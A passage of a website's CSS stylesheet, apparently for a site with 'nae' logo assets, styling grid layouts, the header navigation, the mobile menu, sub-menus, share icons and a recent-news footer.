  .grid3 .report:nth-child(2), .grid3 .report:nth-child(3), .grid3 .report:nth-child(4), .grid3 .report:nth-child(5) {
    max-height: 295px;
    height: calc(((100vw - (2 * 12px) - (2 * 60px) - (3 * 2em))) / 4);
  }
  .grid3 .report:nth-child(2) .home__featured-learn, .grid3 .report:nth-child(3) .home__featured-learn, .grid3 .report:nth-child(4) .home__featured-learn, .grid3 .report:nth-child(5) .home__featured-learn {
    display: none;
  }
  @media (min-width: 768px) {
    .grid3 {
      -ms-grid-columns: 1fr 1fr 1fr;
          grid-template-columns: 1fr 1fr 1fr;
    }
    .grid3 .report:nth-child(1) {
      -ms-grid-column: span 2;
          grid-column: span 2;
    }
    .grid3 .report:nth-child(6) {
      -ms-grid-column-span: 2;
      -ms-grid-column: 2;
          grid-column: 2 / span 2;
    }
  }
  @media (min-width: 1350px) {
    .grid3 {
      -ms-grid-columns: 1fr 1fr 1fr 1fr;
          grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .grid3 .report:nth-child(1) {
      -ms-grid-column: span 3;
          grid-column: span 3;
    }
    .grid3 .report:nth-child(6) {
      -ms-grid-column-span: 3;
      -ms-grid-column: 2;
          grid-column: 2 / span 3;
    }
  }
  .grid4 {
    -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
  }
  .grid4.items-3 .report:nth-child(3) {
    -ms-grid-column: span 2;
        grid-column: span 2;
  }
  .grid4.items-6 {
    -ms-grid-rows: 1fr 1fr 1fr;
        grid-template-rows: 1fr 1fr 1fr;
  }
  .grid5 {
    -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
  }
  .grid5.items-3 .report {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: auto !important;
        grid-row: auto !important;
    font-size: 2.25em;
  }
  .grid5.items-6 {
    -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr;
        grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr;
  }
  .grid5 .report:nth-child(1) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid5 .report:nth-child(2) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row-span: 2;
    -ms-grid-row: 3;
        grid-row: 3 / span 2;
    font-size: 2.25em;
  }
}

/* ==========================================================================

   Layout -> Global Header

   ========================================================================== */
/* Global Header -> Header
   ========================================================================== */
.header {
  width: 100%;
  position: relative;
  z-index: 40;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 21px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}

@media (min-width: 768px) {
  .header {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
  }
}

@media (min-width: 1100px) {
  .header {
    padding-top: 60px;
    padding-right: 60px;
    padding-bottom: 60px;
    padding-left: 60px;
  }
}

.header [class^="naeicon-"],
.header [class*=" naeicon-"] {
  font-size: 1.7rem;
  cursor: pointer;
}

.header .keyword {
  border-radius: 0;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border-bottom: 2px solid #21d279 !important;
  margin: 0;
  -webkit-appearance: none;
}

.header .search {
  line-height: initial;
  -webkit-appearance: none;
  color: #21d279;
  -ms-flex-item-align: center;
      align-self: center;
  margin-left: 0.5em;
}

.header .search:hover, .header .search:focus {
  color: black;
}

.header__logo {
  display: inline-block;
  width: 135px;
  height: auto;
  margin: 0;
}

@media (min-width: 1080px) {
  .header__logo {
    width: 170px;
  }
}

@media (min-width: 1100px) {
  .header__logo {
    width: 200px;
  }
}

.logo__triangle {
  fill: #21d279;
}

.header__logo-animation {
  background: url("../../img/nae-logo-animation.gif") 0 0 no-repeat;
  background-size: 100% 100%;
  display: block;
  position: absolute;
  top: -1px;
  left: -1px;
  width: 50px;
  height: 49px;
  visibility: hidden;
  z-index: 30;
}

@media (min-width: 1080px) {
  .header__logo-animation {
    top: 3px;
    left: 0;
    width: 61px;
    height: 60px;
  }
}

@media (min-width: 1100px) {
  .header__logo-animation {
    top: -4px;
    left: -2px;
    width: 75px;
    height: 74px;
  }
}

.no-touchevents .header__link:hover .header__logo-animation {
  visibility: visible;
}

.issue-filter-is-loading .header__logo-animation {
  visibility: visible;
}

.header__link {
  cursor: pointer;
  display: inline-block;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
}

@media (min-width: 768px) {
  .header__link {
    display: block;
  }
}

.header__link:focus .header__logo-animation {
  visibility: visible;
}

/* Global Header -> Nav
   ========================================================================== */
.mobile-nav-is-in-view {
  height: 100%;
  overflow: hidden;
  width: 100%;
  position: fixed;
}

.mobile-nav-is-in-view .header__nav {
  display: block !important;
}

.mobile-nav-search {
  display: none;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
}

.mobile-nav-search form {
  display: -ms-flexbox;
  display: flex;
}

.mobile-nav-search form .keyword {
  width: 100%;
  position: relative;
  top: -0.6em;
}

.mobile-nav-search form .close {
  color: #21d279;
  font-weight: bold;
}

@media (min-width: 1080px) {
  .mobile-nav-search {
    display: none !important;
  }
}

.header__nav {
  position: relative;
  height: 3.625em;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: end;
      justify-content: flex-end;
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

@media (min-width: 1080px) {
  .header__nav {
    margin-left: auto;
    margin-bottom: 0;
    overflow: hidden;
    min-width: 43em;
  }
  .header__nav .header__nav-list {
    position: initial;
    transform: translate3d(0, 0, 0) rotateX(0);
    opacity: 1;
    transition: 0.2s all ease-in;
    width: 100%;
  }
  .header__nav .mobile-search-nav {
    display: none !important;
  }
}

.header__nav .search-nav,
.header__nav > span {
  transition: 0.2s all ease-in;
  padding: 11px 0 12px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.header__nav .search-nav {
  list-style: none;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: calc(100vw - 40px - 16px);
  background: #ffffff;
  transform: translate3d(0, 100%, -1.5em) rotateX(-90deg);
  visibility: hidden;
}

@media (min-width: 500px) {
  .header__nav .search-nav {
    width: auto;
  }
}

.header__nav .search-nav form {
  width: 100%;
  height: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-pack: stretch;
      justify-content: stretch;
  -ms-flex-align: center;
      align-items: center;
}

.header__nav .search-nav form * {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

.header__nav .search-nav .close {
  font-size: 2em;
  color: #21d279;
  line-height: 1.2;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  vertical-align: middle;
  font-weight: bold;
  -ms-flex: 0 1 auto;
      flex: 0 1 auto;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.header__nav .search-nav .keyword {
  height: 100%;
}

.header__nav.showSearch .search-nav {
  visibility: visible;
  transform: translate3d(0, 0, 0) rotateX(0);
}

@media (min-width: 1080px) {
  .header__nav.showSearch .search-nav {
    position: absolute;
  }
}

.header__nav.showSearch > span {
  transform: translate3d(0, -100%, -1.5em) rotateX(90deg);
  visibility: hidden;
}

@media (min-width: 1080px) {
  .header__nav.showSearch .header__nav-list {
    visibility: hidden;
    transform: translate3d(0, -100%, -1.5em) rotateX(90deg);
  }
}

.page-locations .header__nav .search-nav {
  width: calc(100vw - 2em);
}

@media (min-width: 1080px) {
  .page-locations .header__nav .search-nav {
    width: auto;
  }
}

.header__nav-list {
  list-style: none;
  margin: 0;
  top: 0;
  right: 0;
  padding-top: 100px;
  padding-right: 36px;
  padding-bottom: 0;
  padding-left: 36px;
}

@media (max-width: 1079px) {
  .header__nav-list {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #21d279;
    z-index: 45;
    -ms-transform: translateX(100%);
        transform: translateX(100%);
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    overflow-x: scroll;
  }
  .mobile-nav-is-in-view .header__nav-list {
    -ms-transform: translateX(0%);
        transform: translateX(0%);
  }
}

@media (min-width: 1080px) {
  .header__nav-list {
    display: block;
    margin: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    text-align: right;
  }
}

.header__nav-list .search-icon {
  outline: 0;
}

.header__about-text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  color: #9c9da1;
  font-size: 16px;
  -ms-flex-item-align: end;
      align-self: flex-end;
  line-height: 1;
  position: relative;
  margin-top: 24px;
  padding-bottom: 0;
  padding-left: 0;
  width: 64%;
}

@media (min-width: 768px) {
  .header__about-text {
    width: auto;
  }
}

.header__about-text:after {
  content: "";
  width: 24px;
  height: 10px;
  background-image: url("../../img/pagination-icon--right-green.png");
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: inline-block;
  margin-left: 10px;
}

.no-svg .header__about-text:after {
  background-image: url("../../img/pagination-icon--right-green.png");
}

@media (min-width: 768px) {
  .header__about-text:after {
    position: absolute;
    top: 0;
    right: -24px;
    width: 24px;
    height: 20px;
    display: block;
  }
}

@media (min-width: 1080px) {
  .header__about-text:after {
    right: -32px;
  }
}

@media (min-width: 768px) {
  .header__about-text {
    padding-left: 36px;
    max-width: 180px;
    padding-left: 24px;
    padding-top: 0;
    margin-top: 0;
  }
}

@media (min-width: 1080px) {
  .header__about-text {
    max-width: 100%;
    padding-bottom: 10px;
  }
}

.header__mobile-menu--trigger-open {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding: 0;
  font-size: 18px;
  cursor: pointer;
}

.header__mobile-menu--trigger-open:focus {
  outline: 0;
}

@media (min-width: 1080px) {
  .header__mobile-menu--trigger-open {
    display: none;
  }
}

.header__mobile-menu--close {
  display: block;
}

@media (min-width: 1080px) {
  .header__mobile-menu--close {
    display: none;
  }
}

.header__nav-list-item {
  display: block;
  padding-left: 0;
  border-top: 1px solid #ffffff;
  padding-top: 11px;
  padding-bottom: 12px;
  padding-left: 0;
}

.header__nav-list-item:nth-child(4) {
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1080px) {
  .header__nav-list-item {
    display: inline-block;
    line-height: 2;
    padding-left: 21px;
  }
}

@media (min-width: 1080px) {
  .header__nav-list-item {
    line-height: 1.6;
  }
}

.header__nav-list-item:last-child {
  padding-right: 0;
}

.header__nav-link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
  text-decoration: none;
  color: #ffffff;
  padding: 0;
  transition: background-color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94), color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.header__nav-link:focus {
  background-image: linear-gradient(transparent 95%, #000000 0%);
}

@media (min-width: 1080px) {
  .header__nav-link {
    color: #000000;
    font-size: 18px;
  }
}

@media (min-width: 1080px) {
  .header__nav-link {
    font-size: 21px;
  }
}

.no-touchevents .header__nav-link:hover {
  color: #000000;
}

@media (min-width: 768px) {
  .no-touchevents .header__nav-link:hover {
    background-image: linear-gradient(transparent 95%, #000000 0%);
  }
}

.header__nav-link--active {
  color: #000000;
}

@media (min-width: 1080px) {
  .header__nav-link--active {
    color: #21d279;
  }
}

@media (min-width: 768px) {
  .header__nav-link span:not(.header__nav-carat) {
    color: #ffffff !important;
    border-bottom: none !important;
  }
}

@media (min-width: 1080px) {
  .header__nav-link span:not(.header__nav-carat) {
    color: #21d279 !important;
    border-bottom: 1px solid black !important;
  }
}

.header__mobile-menu--footer {
  width: 100%;
  padding-top: 0;
  padding-right: 36px;
  padding-left: 36px;
  padding-bottom: 36px;
}

@media (max-height: 500px) and (min-width: 320px) {
  .header__mobile-menu--footer {
    position: relative;
    bottom: auto;
    left: auto;
    padding: 36px 0 36px;
  }
}

@media (min-width: 1080px) {
  .header__mobile-menu--footer {
    display: none;
  }
}

.mobile-menu__share-list {
  list-style: none;
  padding: 0;
  margin: 12px 0 0 auto;
  display: inline-block;
}

.mobile-menu__share-list-item {
  display: inline-block;
}

.mobile-menu__share-link {
  display: inline-block;
}

.mobile-menu__share-link--twitter {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--twitter-hover-white.png");
  background-image: url("../../img/share-icon--twitter-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .mobile-menu__share-link--twitter {
  background-image: url("../../img/share-icon--twitter-hover-white.png");
}

.no-touchevents .mobile-menu__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
  background-image: url("../../img/share-icon--twitter-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .mobile-menu__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
}

.mobile-menu__share-link--facebook {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--facebook-hover-white.png");
  background-image: url("../../img/share-icon--facebook-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .mobile-menu__share-link--facebook {
  background-image: url("../../img/share-icon--facebook-hover-white.png");
}

.no-touchevents .mobile-menu__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
  background-image: url("../../img/share-icon--facebook-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .mobile-menu__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
}

.mobile-menu__share-link--email {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--email-hover-white.png");
  background-image: url("../../img/share-icon--email-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .mobile-menu__share-link--email {
  background-image: url("../../img/share-icon--email-hover-white.png");
}

.no-touchevents .mobile-menu__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
  background-image: url("../../img/share-icon--email-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .mobile-menu__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
}

.mobile-menu__share-link--twitter,
.mobile-menu__share-link--email {
  width: 18px;
  height: 18px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--twitter,
  .mobile-menu__share-link--email {
    width: 24px;
    height: 24px;
  }
}

.mobile-menu__share-link--facebook {
  width: 8px;
  height: 23px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--facebook {
    width: 11px;
    height: 26px;
  }
}

.mobile-menu__share-link--facebook {
  margin-left: 14px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--facebook {
    margin-left: 16px;
  }
}

.mobile-menu__share-link--email {
  margin-left: 16px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--email {
    margin-left: 18px;
  }
}

.mobile-menu__contact-button {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ffffff;
  border: 2px solid #ffffff;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 12px;
  padding-right: 12px;
  border-radius: 3px;
}

.mobile-menu__contact-button:focus {
  outline: 0;
}

/* Global Header -> Toggle
   ========================================================================== */
.toggle {
  margin-top: 18px;
}

@media (min-width: 768px) {
  .toggle {
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-align: center;
        align-items: center;
    display: -ms-flexbox;
    display: flex;
    margin-top: 0;
  }
}

.toggle__title {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: gray;
  display: block;
  padding-right: 12px;
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .toggle__title {
    display: inline-block;
    margin-bottom: 0;
  }
}

.toggle__list {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 3px;
}

@media (min-width: 768px) {
  .toggle__list {
    margin-left: 0;
  }
}

.toggle__list-item {
  display: inline-block;
  position: relative;
  width: 50%;
  text-align: center;
}

@media (min-width: 768px) {
  .toggle__list-item {
    width: auto;
    margin-left: -4px;
  }
}

.no-touchevents .toggle__list-item:hover .toggle__button-link {
  background-color: #000000;
  color: #ffffff;
  border-color: #000000;
}

.toggle__list-item:nth-child(2) .toggle__button-link, .toggle__list-item:nth-child(3) .toggle__button-link {
  border-left: 0;
}

.toggle__button-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: #000000;
  display: inline-block;
  width: 100%;
  padding-top: 2px;
  padding-right: 24px;
  padding-left: 24px;
  padding-bottom: 4px;
  border: 1px solid #cccccc;
}

.toggle__button-link--active {
  border-color: #21d279;
  background-color: #21d279;
  color: #ffffff;
}

/* 
*******Global Header Redesign******* 
*/
.header__nav {
  overflow: visible;
}

.header__nav-list {
  z-index: 20;
}

.header__nav-list-item {
  padding-left: 30px;
}

.header__nav-list-item--with-children {
  margin-right: 12px;
}

.header__nav-link {
  position: relative;
}

.header__nav-carat {
  position: absolute;
  content: "\005E";
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
  right: -18px;
  right: -12px;
  top: -15px;
  font-family: FoundersGroteskWeb-Regular;
  font-size: 30px;
  border: none;
}

@media (max-width: 1100px) {
  .header__nav-carat {
    display: none;
  }
}

.no-touchevents .header__nav-link:hover,
.no-touchevents .header__nav-link:focus {
  color: #21d279;
  background-image: linear-gradient(transparent 95%, #21d279 0%);
}

@media (max-width: 1100px) {
  .no-touchevents .header__nav-link:hover,
  .no-touchevents .header__nav-link:focus {
    color: #393745;
  }
}

.header__nav-btn .header__nav-link {
  color: white;
  background: #25d179;
  padding: 0.75rem 1rem;
  border-radius: 3px;
}

.header__nav-btn .header__nav-link:hover, .header__nav-btn .header__nav-link:focus {
  background: #393745;
  color: white;
}

@media (max-width: 1100px) {
  .header__nav-btn .header__nav-link {
    padding: 0;
  }
  .header__nav-btn .header__nav-link:hover, .header__nav-btn .header__nav-link:focus {
    color: #393745;
    background: transparent;
  }
}

.header__nav-link:hover + .sub-menu,
.sub-menu:hover,
.header__nav-link:focus + .sub-menu,
.sub-menu:focus {
  max-height: 336px;
  opacity: 1;
}

@media (max-width: 1100px) {
  .header__nav-link:hover + .sub-menu,
  .sub-menu:hover,
  .header__nav-link:focus + .sub-menu,
  .sub-menu:focus {
    max-height: 0;
  }
}

.header__nav-highlight .sub-menu__link {
  color: #21d279;
  background-image: linear-gradient(transparent 95%, #21d279 0%);
}

.header__nav-highlight .sub-menu__link:hover, .header__nav-highlight .sub-menu__link:focus {
  color: black;
  background-image: linear-gradient(transparent 95%, black 0%);
}

.sub-menu {
  position: absolute;
  background: white;
  z-index: 10000000;
  text-align: left;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 21px;
  white-space: nowrap;
  height: auto;
  overflow: hidden;
  max-height: 0;
  display: block;
  padding-left: 0;
  opacity: 0;
  transition: max-height 300ms, opacity 300ms;
  box-shadow: 4px 6px 6px rgba(0, 0, 0, 0.16);
}

.sub-menu__inner {
  padding: 14px 14px 22px 14px;
  border: 2px solid black;
}

.sub-menu__item {
  list-style: none;
  line-height: 1;
}

.sub-menu__item:not(:last-child) {
  padding-bottom: 7px;
}

.sub-menu__link {
  transition: background-color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94), color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.sub-menu__link:hover, .sub-menu__link:focus {
  color: #21d279;
  background-image: linear-gradient(transparent 95%, #21d279 0%);
}

.sub-menu__link:hover .sub-menu__text::before, .sub-menu__link:focus .sub-menu__text::before {
  right: -32px;
}

.sub-menu__link--with-image {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
}

.sub-menu__link--with-image:hover, .sub-menu__link--with-image:focus {
  border-bottom: none;
  background-image: none;
}

.sub-menu__image {
  max-width: 80px;
}

.sub-menu__title {
  display: block;
  max-width: 300px;
  white-space: break-spaces;
}

.sub-menu__text {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 16px;
  position: relative;
  top: -1px;
}

.sub-menu__text::before {
  position: absolute;
  content: "\2192";
  right: -28px;
  font-size: 22px;
  font-family: FoundersGroteskWeb-Medium;
  top: -1px;
  transition: right 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.sub-menu__text-wrapper {
  margin-left: 13px;
}

/* ==========================================================================

   Components -> Recent News Footer

   ========================================================================== */
/* Recent News Footer -> Layout
   ========================================================================== */
.module--recent-news {
  background-color: #393745;
  padding-top: 48px;
  margin: 0 0;
}

.recent-news__grid {
  padding: 0;
}

@media (min-width: 768px) {
  .recent-news__grid {
    margin-left: -36px;
  }
  .recent-news__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .recent-news__grid > * {
    float: left;
    padding-left: 36px;
    width: 3.003;
  }
  .recent-news__grid > *:nth-child(1n) {
    clear: none;
  }
  .recent-news__grid > *:nth-child(33.3%n + 1) {
    clear: both;
  }
}

@media (min-width: 1080px) {
  .recent-news__grid {
    margin-left: -36px;
  }
  .recent-news__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .recent-news__grid > *:nth-child(1) {
    float: left;
    padding-left: 36px;
    width: 37.5%;
  }
  .recent-news__grid > *:nth-child(2) {
    float: left;
    padding-left: 36px;
    width: 37.5%;
  }
  .recent-news__grid > *:nth-child(3) {
    float: left;
    padding-left: 36px;
    width: 25%;
  }
  .recent-news__grid > *:nth-child(1n) {
    clear: none;
  }
  .recent-news__grid > *:nth-child(3n + 1) {
    clear: both;
  }
}

.recent-news__grid-item {
  list-style: none;
}

@media (min-width: 768px) {
  .recent-news__grid-item {
    width: 50%;
  }
}

@media (min-width: 1080px) {
  .recent-news__grid-item {
    width: 33.3%;
  }
}

.recent-news__grid-item:nth-child(n + 3) .recent-news__article:first-child {
  border-top: 0;
  padding-top: 0;
}

.recent-news__content {
  border-top: 3px solid #21d279;
  margin-bottom: 18px;
}

@media (min-width: 768px) {
  .recent-news__content {
    margin-bottom: 0;
  }
}

.recent-news__article {
  border-bottom: 1px solid #504e61;
  padding: 30px 0;
  height: 100%;
}

.recent-news__article:last-child {
  border-bottom: 0;
}

@media (min-width: 768px) {
  .recent-news__article:last-child {
    padding-bottom: 0;
  }
}

.recent-news__date {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #9c9da1;
  letter-spacing: 0.5px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.recent-news__container {
  margin: 0;
}

@media (min-width: 600px) {
  .recent-news__container {
    margin: 24px 0;
  }
}

@media (min-width: 1080px) {
  .recent-news__container {
    margin: 36px 0;
  }
}

.recent-news__category {
  display: inline-block;
  position: relative;
}

.recent-news__about-text {
  font-size: 21px;
  color: #ffffff;
  margin: 0;
  padding: 30px 0;
  font-family: "Lyon Text Web", Georgia, serif;
}

@media (min-width: 768px) {
  .recent-news__about-text {
    font-size: 24px;
  }
}

.recent-news__about-link {
  color: #21d279;
  border-bottom: 2px solid #21d279;
}

.no-touchevents .recent-news__about-link:hover {
  color: #21d279;
  border-bottom: 0;
}

.recent-news__about-link:focus {
  border-bottom: 0;
  outline: #21d279 1px solid;
}

.recent-news__more-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  text-decoration: underline;
  font-size: 16px;
}

.recent-news__more-link:focus {
  border-bottom: 0;
  outline: #21d279 1px solid;
}

/* Recent News Footer -> Type
   ========================================================================== */
.recent-news__h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
}

.recent-news__h-link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  font-size: 26px;
}

.recent-news__title-link {
  color: #ffffff;
}

.no-touchevents .recent-news__title-link:hover {
  color: #21d279;
}

.recent-news__title-link:focus {
  color: #21d279;
  border-bottom: 2px solid #21d279;
}

.recent-news__text {
  margin: 0;
  color: #ffffff;
}

.recent-news__category-link {
  color: #ffffff;
  border-bottom: 1px solid #21d279;
}

.recent-news__category,
.recent-news__title {
  color: #ffffff;
  margin: 0;
}

/* Recent News Footer -> Footer
   ========================================================================== */
.recent-news__footer {
  width: 100%;
  background-color: #393745;
  border-top: 1px solid #504e61;
}

.recent-news__footer-content {
  padding-top: 30px;
  padding-right: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .recent-news__footer-content {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
  }
}

@media (min-width: 1100px) {
  .recent-news__footer-content {
    padding-top: 40px;
    padding-bottom: 40px;
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (min-width: 1080px) {
  .recent-news__footer-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

.recent-news__footer-row--bottom {
  padding-top: 24px;
}

@media (min-width: 768px) {
  .recent-news__footer-row--bottom {
    padding-top: 48px;
  }
}

.recent-news__footer-logo {
  background-image: url("../../img/nae-logo--horizontal.png");
  background-image: url("../../img/nae-logo--horizontal.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 235px;
  height: 19px;
  position: relative;
  display: inline-block;
}

.no-svg .recent-news__footer-logo {
  background-image: url("../../img/nae-logo--horizontal.png");
}

@media (min-width: 600px) {
  .recent-news__footer-logo {
    width: 265px;
    height: 19px;
  }
}

.recent-news__footer-logo:focus {
  outline: 2px #21d279 solid;
  outline-offset: 6px;
}

.recent-news__nav {
  margin-left: auto;
}

.recent-news__nav-list {
  margin: 16px 0 0;
  padding: 0;
}

@media (min-width: 1080px) {
  .recent-news__nav-list {
    margin-top: 0;
  }
}

.recent-news__nav-list-item {
  list-style: none;
  display: block;
  line-height: 1.5;
}

@media (min-width: 1080px) {
  .recent-news__nav-list-item {
    display: inline-block;
    padding-left: 14px;
  }
}

.recent-news__nav-list-item:first-child {
  padding-left: 0;
}

.recent-news__nav-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
}

.no-touchevents .recent-news__nav-link:hover {
  color: #21d279;
}

.recent-news__nav-link:focus {
  color: #21d279;
  border-bottom: 2px solid;
}

.recent-news__footer-copyright {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
  font-size: 16px;
  color: #68647e;
}

.recent-news__share-list {
  list-style: none;
  padding: 0;
  margin: 12px 0 0 auto;
}

.recent-news__share-list-item {
  display: inline-block;
}

.recent-news__share-link {
  display: inline-block;
}

.recent-news__share-link--twitter {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .recent-news__share-link--twitter {
  background-image: url("../../img/share-icon--twitter.png");
}

.no-touchevents .recent-news__share-link--twitter:hover, .recent-news__share-link--twitter:focus {
  background-image: url("../../img/share-icon--twitter-hover-white.png");
  background-image: url("../../img/share-icon--twitter-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .recent-news__share-link--twitter:hover, .no-svg .recent-news__share-link--twitter:focus {
  background-image: url("../../img/share-icon--twitter-hover-white.png");
}

.recent-news__share-link--facebook {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--facebook.png");
  background-image: url("../../img/share-icon--facebook.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .recent-news__share-link--facebook {
  background-image: url("../../img/share-icon--facebook.png");
}

.no-touchevents .recent-news__share-link--facebook:hover, .recent-news__share-link--facebook:focus {
  background-image: url("../../img/share-icon--facebook-hover-white.png");
  background-image: url("../../img/share-icon--facebook-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

